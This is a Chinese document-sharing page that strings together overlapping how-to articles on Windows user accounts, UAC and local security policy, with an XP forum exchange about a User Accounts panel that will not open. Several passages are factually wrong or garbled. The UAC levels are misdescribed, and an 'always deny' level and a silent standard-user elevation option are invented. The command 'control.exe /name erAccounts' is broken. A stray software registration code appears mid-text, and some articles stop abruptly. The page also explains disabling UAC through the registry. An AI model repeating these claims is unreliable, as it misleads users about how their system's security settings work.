windows不能打开用户账户控制面板
- 格式:doc
- 大小:28.00 KB
- 文档页数:2

Windows系统如何设置用户账户权限Windows操作系统为用户账户提供了灵活的权限配置工具,用户可以通过权限设置来限制或者添加用户对系统和文件的访问权限。
本文将介绍如何在Windows系统中设置用户账户权限,以帮助用户更好地保护系统和数据的安全。
一、打开用户账户设置1. 前往Windows“控制面板”:点击Windows开始菜单,选择“控制面板”选项。
2. 进入用户账户设置页:在控制面板中,选择“用户账户”或类似的选项,打开用户账户设置页。
二、修改用户账户权限1. 选择用户账户:在用户账户设置页中,找到你需要修改权限的用户账户,并点击该账户。
2. 进入账户权限页:在用户账户详细信息页中,选择“更改账户类型”或类似选项,进入账户权限页。
3. 选择权限类型:在账户权限页中,可以看到当前用户账户的权限类型,一般包括“标准用户”和“管理员”。
选择合适的权限类型,点击“更改账户类型”或类似按钮。
4. 设定权限级别:在弹出的权限级别设置页中,根据需要调整用户账户的权限级别。
管理员权限可以让用户对系统进行完全控制,而标准用户权限则限制了某些高级操作的执行。
5. 保存并应用权限设置:完成权限调整后,点击“确定”或“应用”按钮,保存并应用新的用户账户权限设置。
三、高级权限设置除了上述基本的用户账户权限设置外,Windows系统还提供了更细致和专业的权限配置工具。
用户可以根据需要进行高级权限设置,以满足不同的安全需求。
1. 访问控制列表(ACL):Windows的文件系统使用ACL来定义文件和文件夹的访问权限。
用户可以通过右键点击文件或者文件夹,选择“属性”选项,进入“安全”选项卡,来进行ACL的设置。
2. 用户组和角色:用户组和角色可以方便地管理一组具有相同访问权限的用户账户。
用户可以在用户账户设置页中,选择“管理用户账户”或类似选项,进入用户组和角色管理界面,进行用户组和角色的创建和配置。
3. 组策略编辑器:组策略编辑器是Windows系统中用于配置用户权限和计算机设置的专业工具。

Windows系统专家教你如何设置和管理用户账户在Windows操作系统中,用户账户的设置和管理是非常重要的。
正确设置和管理用户账户可以保护计算机的安全,防止未经授权的访问,同时还可以根据不同用户的需求和权限进行个性化的设置。
本文将为您详细介绍Windows系统中如何设置和管理用户账户。
1. 创建用户账户用户账户的创建是管理用户权限和设置的基础。
在Windows系统中,您可以按照以下步骤创建新的用户账户:1.1 打开“控制面板”。
通过点击Windows开始菜单,然后选择“控制面板”来打开控制面板。
1.2 选择“用户账户和家庭安全”。
在控制面板界面中,选择“用户账户和家庭安全”选项。
1.3 点击“添加或删除用户账户”。
在“用户账户和家庭安全”页面中,点击“添加或删除用户账户”选项。
1.4 选择“创建新账户”。
在“用户账户”页面中,选择“创建新账户”选项来创建新的用户账户。
1.5 输入账户名称和密码。
按照系统提示,输入新的用户账户名称和密码,然后点击“下一步”。
1.6 选择账户类型。
根据需要,选择新创建的用户账户的类型。
在Windows系统中,普通用户账户和管理员账户是最常见的类型。
2. 管理用户账户权限一个用户账户的权限是指该账户在系统中所拥有的操作和访问资源的能力。
在Windows系统中,管理员账户拥有最高权限,可以对系统进行全面设置和管理。
普通用户账户拥有较低的权限,不能对系统进行重要设置和更改。
根据实际需要,您可以按照以下步骤来管理用户账户权限:2.1 打开“用户账户控制面板”。
通过点击Windows开始菜单,然后选择“控制面板”,进入控制面板界面。
2.2 点击“更改账户类型”。
在“用户账户和家庭安全”页面中,点击“更改账户类型”。
2.3 选择用户账户。
在“用户账户”页面中,选择需要管理权限的用户账户。
2.4 更改账户类型。
根据需要,选择新的账户类型。
如果需要更高的权限,则选择管理员账户类型;如果需要较低的权限,则选择普通用户账户类型。

打开用户账户控制面板快捷键用户账户控制面板是Windows操作系统中的一个重要功能,它可以帮助用户管理计算机上的用户账户和安全设置。
在日常使用电脑时,我们经常需要打开用户账户控制面板来进行各种设置和调整。
那么,有没有快捷键可以方便地打开用户账户控制面板呢?答案是肯定的!本文将介绍几种常用快捷键方式,供大家参考。
方法一:使用开始菜单快捷键1. 首先按下Win键(Windows徽标键)来打开开始菜单;2. 在开始菜单的搜索框中输入“用户账户控制面板”;3. 从搜索结果中选择“用户账户控制面板”并点击打开。
使用开始菜单的快捷键可以快速打开用户账户控制面板,省去了找寻图标的步骤,提高了效率。
方法二:使用任务管理器快捷键1. 按下Ctrl + Shift + Esc组合键,快速打开任务管理器;2. 在任务管理器的菜单栏中选择“文件”;3. 点击“新任务”;4. 在弹出的窗口中输入“control”并按下回车键;5. 用户账户控制面板将会立即弹出。
通过任务管理器快捷键可以直接运行“控制面板”,然后再从面板中进入用户账户控制设置。
方法三:使用运行命令快捷键1. 按下Win + R组合键来打开“运行”窗口;2. 输入“control”并按下回车键;3. 控制面板将会打开;4. 在控制面板的搜索框中输入“用户账户控制面板”;5. 从搜索结果中选择“用户账户控制面板”并点击打开。
通过运行命令快捷键可以直接运行控制面板,然后再进入用户账户控制设置。
方法四:使用快捷键组合1. 按下Win + X组合键,即可打开快速访问菜单;2. 从菜单中选择“控制面板”;3. 在控制面板中搜索框中输入“用户账户控制面板”;4. 选择并打开“用户账户控制面板”。
通过使用快捷键组合,可以直接进入控制面板并找到用户账户控制相关设置。
通过上述方法和快捷键组合,我们可以在Windows系统中快速打开用户账户控制面板。
只需要记住这些快捷键,就可以减少操作步骤,提高效率。

Windows系统中如何设置用户账户控制和安全策略在Windows系统中,设置用户账户控制和安全策略是保障计算机和数据安全的重要措施之一。
本文将为您介绍Windows系统中如何设置用户账户控制(User Account Control,简称UAC)和安全策略,以帮助您提高系统的安全性和防范潜在的安全威胁。
一、用户账户控制(User Account Control,UAC)设置用户账户控制是一种安全特性,可以帮助您控制在计算机上执行的操作,以防止未经授权的更改或恶意软件的运行。
以下是如何设置用户账户控制的步骤:1. 打开控制面板:点击Windows开始菜单,搜索并选择“控制面板”。
2. 进入用户账户控制设置:在控制面板中,选择“用户账户”选项。
3. 调整用户账户控制设置:在用户账户界面,点击“更改用户账户控制设置”链接。
4. 设置用户账户控制级别:通过移动滑块,选择合适的用户账户控制级别。
可以根据自己的需求选择以下四个级别:从不通知、只在程序尝试更改计划设置时通知、始终通知,以及始终拒绝。
5. 确认设置:点击“确定”按钮保存设置。
二、安全策略设置除了用户账户控制外,您还可以通过设置安全策略来增强系统的安全性。
下面是设置安全策略的步骤:1. 打开本地策略编辑器:按下Win + R键,打开“运行”对话框,在对话框中输入“secpol.msc”,并点击“确定”。
2. 进入安全策略设置:在本地策略编辑器中,依次展开“安全设置”、“本地策略”和“安全选项”。
3. 调整安全策略:在安全选项中,您可以找到各种不同的安全策略设置,例如“帐户访问审计策略”、“帐户锁定策略”、“密码策略”等。
通过双击相应策略,可以进行相应设置。
4. 配置安全策略选项:在每个安全策略的属性窗口中,您可以根据需要进行配置。
例如,在“密码策略”中,您可以设置密码的复杂性要求、密码过期时间等。
5. 保存设置:完成安全策略设置后,记得点击“确定”或“应用”按钮保存设置。

要设置Windows账户限制登录,您可以按照以下步骤进行操作:1. 打开控制面板:点击开始菜单,在搜索框中输入“控制面板”并回车。
2. 选择用户账户:在控制面板窗口中,选择“用户账户”选项。
3. 点击管理其他账户:在用户账户窗口中,选择“管理其他账户”选项。
4. 选择需要设置限制的账户:在管理账户窗口中,选择需要限制登录的账户,并点击“设置密码”或“更改”等操作(具体取决于您想要进行的限制程度)。
5. 进入账户密码设置界面:在密码设置窗口,根据您的需求设置相应的密码(如果选择设置密码)。
注意,此处设置的密码仅适用于当前选中的账户,而非整个计算机。
6. 更改本地策略:完成密码设置后,您可以进入“本地策略”设置,以进一步限制账户登录。
在“本地策略”下,您可以根据需要更改以下策略:a) 账户锁定时间:此策略可设置账户被锁定的时间长度。
例如,您可以设置超过一定次数登录失败后,账户将被锁定一段时间。
b) 账户锁定阈值:此策略可设置在多少次登录失败后触发账户锁定。
c) 密码策略:您可以修改密码复杂性要求(如要求密码必须包含字母、数字、特殊字符等),以提高密码的安全性。
d) 阻止“控制面板”更改用户账户设置:此设置可防止通过控制面板更改用户账户设置。
启用此设置将禁止其他用户更改这些设置。
7. 应用更改并重启:完成上述策略更改后,保存并应用更改。
根据需要,您可能需要重新启动计算机以使更改生效。
请注意,以上步骤是基于Windows 10系统的通用说明。
不同版本的Windows系统可能会有一些差异,因此请根据您所使用的操作系统版本进行相应的调整。
另外,对账户进行限制登录可能会影响用户的正常使用,请谨慎操作并确保您的决策符合您的需求和法规要求。
希望这些步骤对您有所帮助!如有其他问题,请随时提问。

重装了系统后,用户名是“owner”,我把它修改成了“new”,重启后,系统自带的游戏没了,附件里的娱乐为空,附件里的计算器也没了,命令提示符也不见了,用其他的方式打开命令提示符,却说“命令提示符已被管理员锁住,按任意键继续”,随便按了一个键,就自动退出了,想把用户名该回来,却发现“用户帐户”打不开,显示一个对话框“Automation不能创建对象”,重启电脑,按F8,安全模式,选择了Administrator超级管理员用户,进入后,点用户帐户,也说“Automation不能创建对象”,现在命令提示符可以用了,但西他的现象还是无法解决,是怎么回事呢?问题补充:用户帐户打不开,怎么改名字啊?我电脑也没有组策略,我的系统的windows xp home 版的.还是没用,呵呵我再说,输入那些命令,我输入了好几次,没用...改了名字配置文件就没了把账户名字改回来------------------------运行rundll32 netplwiz.dll,UsersRunDll打钩属性自己看着办咯-----------------------开始--运行依次输入以下命令regsvr32 MSHTML.DLLregsvr32 shdoclc.dllregsvr32 jscript.dllregsvr32 SXS.DLLregsvr32 userenv.dllregsvr32 shdocvw.dll需要重启登录的时候,连续2次按CTRL+ALT+DEL键然后在输入administrator 就可以了用户账户打开,你运行lusrmgr.msc 就可以注册名:CKY/VSY注册码:287433-9724.用户账户无法打开解决办法系统无法打开控制面板里的用户账,使用计算机时用户账户会出错,导致系统的安全方面出现各种问题,严重出现死机、蓝屏、黑屏等症状。
如何修复受损的Windows XP“用户账户”呢?Windows XP 相比其它版本的Windows 而言提供了Windows 欢迎屏幕登录方式和快速用户切换的功能,为实现多人使用一台计算机提供了方便。

如何设置Windows系统用户权限Windows操作系统是广泛使用的操作系统之一,而用户权限的设置是Windows系统的重要功能之一。
正确设置用户权限可以保护系统和用户的安全,防止未授权人员访问敏感信息或对系统进行损坏。
本文将介绍如何在Windows系统中设置用户权限,以确保系统的安全性和稳定性。
一、了解用户权限的概念在Windows系统中,用户权限确定了用户可以执行的操作和访问的资源范围。
Windows系统提供了多种不同级别的用户权限,例如管理员权限、用户权限和访客权限等。
不同权限级别具有不同的权力和限制。
管理员权限允许用户拥有对系统的完全控制权,可以执行所有操作并访问系统的所有资源。
管理员权限用户可以安装或卸载软件、更改系统设置以及管理其他用户账户。
用户权限则是较为常见的权限级别,在用户权限下,用户可以执行大部分常规操作,如使用软件、访问文件和文件夹等。
但是用户权限无法更改系统设置,也无法对其他用户账户进行管理。
访客权限是最低权限级别,适用于暂时使用计算机的来宾用户。
访客权限只允许用户使用特定的应用程序和访问公共资源,无法对系统进行更改。
二、设置用户权限的步骤1. 打开“控制面板”首先,点击Windows系统屏幕左下角的“开始”按钮,然后选择“控制面板”选项。
在控制面板窗口中,找到并点击“用户账户”选项。
2. 创建或编辑用户账户在用户账户窗口中,你可以创建新的用户账户,或者编辑已存在的用户账户以更改其权限。
点击“管理其他账户”选项,然后选择“添加新用户账户”或“更改账户类型”。
3. 设置用户类型和权限在创建或编辑账户的界面中,你可以选择用户类型并设置相应的权限。
如果你想将用户设置为管理员权限,选择“管理员”类型即可。
若要设置用户权限为用户权限或访客权限,选择相应的选项。
点击“确定”保存设置。
4. 登录用户账户完成上述步骤后,用户账户将被保存,并根据你的设置进行权限调整。
用户可以注销系统或重新启动计算机,然后使用所设置的账户登录系统。

如何设置Windows系统的用户账户控制UACWindows操作系统中的用户账户控制(User Account Control,简称UAC)是一种安全功能,旨在帮助用户在计算机上进行更安全的操作。
通过UAC,用户可以限制那些需要管理员权限的操作,从而提高系统的安全性。
本文将介绍如何设置Windows系统的UAC以及如何根据个人需求进行设置。
1. 打开用户账户控制设置要打开UAC设置,可以按下Win + R键打开运行窗口,然后输入“control”并点击“确定”按钮打开控制面板。
在控制面板中,点击“用户账户”选项,然后再点击“用户账户”子选项。
接下来,在用户账户窗口中,点击“更改用户账户控制设置”链接。
2. 调整UAC的级别在“用户账户控制设置”窗口中,有四个不同的级别供选择。
每个级别用于定义UAC如何通知用户并要求管理员权限。
四个级别分别为: - 从不通知(不推荐):UAC不会弹出任何提示,所有程序都将以管理员权限运行。
- 以默认方式通知:UAC会弹出提示框询问用户是否允许某个程序进行更改,需要管理员权限的程序将会触发提示。
- 在程序运行前通知:UAC会在需要管理员权限的程序运行前弹出提示框询问用户是否允许该程序运行,不需要管理员权限的程序则不会触发提示。
- 仅在访问需要管理员权限的程序时通知:UAC会在需要管理员权限的程序运行时弹出提示框询问用户是否允许该程序运行。
可以根据具体需求选择适当的级别,建议选择第二或第三个级别以平衡安全性与用户体验。
3. 设置UAC的通知方式在同一窗口中,可以进一步调整UAC的通知方式。
用户可以选择是否显示UAC提示框时模糊背景以凸显提示框的重要性。
此外,还可以选中“以静默方式自动提升标准用户权限”选项,以便允许标准用户在不需要管理员权限的操作中提升其权限。
4. 确认设置并重启系统在完成UAC设置后,点击“确定”按钮保存更改。
根据系统提示,重新启动计算机以使设置生效。

如何在计算机上查看当前的系统用户账户在计算机上查看当前的系统用户账户是一项基本的操作,它可以让我们获得关于当前登录用户的信息。
在本文中,我们将介绍如何在不同操作系统下查看当前的系统用户账户,并给出相应的步骤和注意事项。
一、Windows 系统下查看当前的系统用户账户在 Windows 系统中,我们可以通过以下步骤来查看当前的系统用户账户:1. 打开“控制面板”:在开始菜单中点击“控制面板”。
2. 进入“用户账户”设置:在控制面板中选择“用户账户”,然后点击“管理其他用户账户”。
3. 查看当前用户账户:在用户账户管理页面中,能够看到系统中的所有用户账户,包括当前登录用户的账户名称和类型。
需要注意的是,如果系统拥有多个用户账户,可能需要管理员权限才能查看和管理其他用户账户。
二、MacOS 系统下查看当前的系统用户账户在 MacOS 系统中,我们可以通过以下步骤来查看当前的系统用户账户:1. 打开“系统偏好设置”:在顶部菜单栏中点击“苹果图标” -> “系统偏好设置”。
2. 进入“用户与群组”设置:在系统偏好设置窗口中选择“用户与群组”图标。
3. 查看当前用户账户:在用户与群组设置页面中,能够看到系统中的所有用户账户,包括当前登录用户的账户名称和类型。
需要注意的是,如果系统拥有多个用户账户,可能需要管理员权限才能查看和管理其他用户账户。
三、Linux 系统下查看当前的系统用户账户在 Linux 系统中,我们可以通过以下命令来查看当前的系统用户账户:1. 打开终端:在顶部菜单栏或者应用程序菜单中找到终端应用程序,并打开。
2. 输入命令:在终端中输入以下命令并按下回车键:```cat /etc/passwd```3. 查看当前用户账户:终端将显示/etc/passwd文件中的所有用户账户信息,包括账户名称、用户ID、组ID等。
需要注意的是,Linux 系统下查看用户账户需要具备足够的权限,一般需要使用root用户或者具备sudo权限的用户才能执行该命令。

如何在Windows系统中快速打开系统用户账户设置Windows系统是目前最常用的操作系统之一,拥有众多的功能和选项。
其中,系统用户账户设置是一个重要的功能,允许用户对自己的账户进行个性化设置和管理。
本文将介绍如何在Windows系统中快速打开系统用户账户设置,方便用户进行相关操作。
方法一:使用系统设置中的快捷键Windows系统提供了一些常用的快捷键,可以帮助用户快速打开系统用户账户设置。
1. 打开系统设置:按下Win键和字母键I,即可打开系统设置页面。
2. 进入用户账户设置:在系统设置页面,找到并点击“账户”选项,即可进入用户账户设置页面。
方法二:使用控制面板控制面板是Windows系统中的一个重要工具,提供了各种系统设置和管理选项。
通过控制面板,用户可以方便地打开系统用户账户设置。
1. 打开控制面板:点击任务栏左侧的Windows图标,然后在弹出的菜单中选择“控制面板”选项,即可打开控制面板。
2. 进入用户账户设置:在控制面板中,选择“用户账户”选项,即可进入用户账户设置页面。
方法三:使用命令提示符命令提示符是Windows系统中的一个命令行工具,可以通过输入特定的命令来执行系统操作。
通过命令提示符,用户可以快速打开系统用户账户设置。
1. 打开命令提示符:按下Win键和字母键R,然后输入“cmd”并按下回车键,即可打开命令提示符。
2. 运行命令:在命令提示符中,输入以下命令并按下回车键:control.exe /name erAccounts上述命令将直接打开系统用户账户设置页面。
方法四:使用运行窗口运行窗口是Windows系统中的一个快捷工具,通过输入特定的命令,可以快速打开系统功能和程序。
通过运行窗口,用户可以轻松地打开系统用户账户设置。
1. 打开运行窗口:按下Win键和字母键R,即可打开运行窗口。
2. 运行命令:在运行窗口中,输入以下命令并按下回车键:netplwiz上述命令将直接打开系统用户账户设置页面。

怎样在Windows系统中禁用UAC(用户账户控制)在Windows系统中禁用UAC(用户账户控制)用户账户控制(UAC)是Windows操作系统中的一项安全功能,旨在保护用户的计算机免受恶意软件或不良操作的侵害。
然而,对于一些高级用户或系统管理员来说,UAC可能带来一些不便,因此他们可能希望禁用UAC。
本文将介绍在Windows系统中禁用UAC的方法。
方法一:通过控制面板禁用UAC1. 打开Windows“开始”菜单,在搜索栏中键入“控制面板”,然后点击打开。
2. 在控制面板窗口中,找到并点击“用户账户”。
3. 在用户账户页面中,点击“更改用户账户控制设置”。
4. 在弹出的对话框中,你可以看到一个滑块,用于调整UAC的级别。
默认情况下,滑块在最高级别,即“总是通知”。
5. 将滑块调整到最低级别,即“从不通知”,然后点击“确定”按钮。
6. 系统可能要求你重新启动计算机才能生效。
按照系统提示重新启动计算机即可。
方法二:通过注册表编辑器禁用UAC1. 打开Windows“开始”菜单,在搜索栏中键入“regedit”,然后点击打开注册表编辑器。
2. 在注册表编辑器中,定位到以下路径:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVer sion\Policies\System3. 右键点击System键,选择“新建”-“DWORD (32位)值”。
4. 将新建的键命名为“EnableLUA”,然后按下回车键。
5. 右键点击新建的“EnableLUA”键,选择“修改”。
6. 在弹出的编辑DWORD(32位)值对话框中,将数值数据修改为“0”(不包含引号),然后点击“确定”按钮。
7. 关闭注册表编辑器并重新启动计算机,禁用UAC的设置将会生效。
需要提醒的是,禁用UAC可能会增加系统受到恶意软件攻击的风险。
因此,在禁用UAC之前,请确保你对计算机的其他安全设置做好了充分的保护措施,如安装杀毒软件、更新操作系统等。
如何设置Windows系统的用户账户和家长控制Windows操作系统拥有强大的用户账户和家长控制功能,可以帮助我们更好地管理和保护电脑和网络使用安全。
本文将介绍如何设置Windows系统的用户账户和家长控制,以帮助用户在家庭或工作环境中更好地管理电脑和网络的使用。
一、设置用户账户Windows系统提供了多种用户账户类型,包括管理员账户、标准用户账户和访客账户。
管理员账户具有对系统进行更改和安装程序的权限,标准用户账户则受到一定的限制,而访客账户则是临时的账户,仅供访客使用。
下面是设置用户账户的方法:1. 打开“控制面板”,可以通过点击“开始”菜单,在搜索栏中输入“控制面板”来找到。
2. 在控制面板中,选择“用户账户”。
3. 在用户账户界面中,选择“添加或删除用户账户”。
4. 根据需要选择添加新账户或删除现有账户,并按照系统提示进行操作。
5. 在添加新账户时,选择账户类型,可以是管理员账户或标准用户账户。
通过设置用户账户,我们可以合理划分权限,提高系统管理的灵活性和安全性。
二、使用家长控制Windows系统的家长控制功能可以帮助家长或监护人对孩子或受管理用户的电脑和网络使用进行限制和监控。
下面是设置家长控制的方法:1. 打开“控制面板”,选择“用户账户”。
2. 在用户账户界面中,选择“设置家长控制”。
3. 选择要设置家长控制的用户账户。
4. 在家长控制界面中,可以按需选择设置时间限制、游戏限制、应用限制等功能。
5. 根据需要对各项功能进行设置,可以设置每天的使用时间、允许或禁止的应用程序、允许或禁止的游戏等。
使用家长控制功能可以帮助监控和管理孩子或受管理用户的电脑和网络使用行为,保护其免受不良内容的影响。
三、创建Microsoft账户为了更好地享受Windows系统带来的互联网服务和功能,我们可以创建一个Microsoft账户。
Microsoft账户可以用于登录Windows系统、访问OneDrive云存储、购买和下载应用程序等。
如何设置Windows系统的用户权限在Windows系统中,设置用户权限是非常重要的,可以保护系统的安全性,防止未经授权的人员对系统进行修改或访问敏感数据。
本文将介绍如何设置Windows系统的用户权限,以帮助您更好地保护您的计算机。
首先,要设置Windows系统的用户权限,您需要以管理员身份登录到计算机。
管理员账户可以访问和更改系统的各种设置。
以下是设置用户权限的步骤:1. 打开“控制面板”,可以通过在开始菜单中搜索“控制面板”来找到它。
2. 在控制面板中,找到并点击“用户账户”选项。
3. 在用户账户页面上,您可以看到当前计算机上的所有用户账户列表。
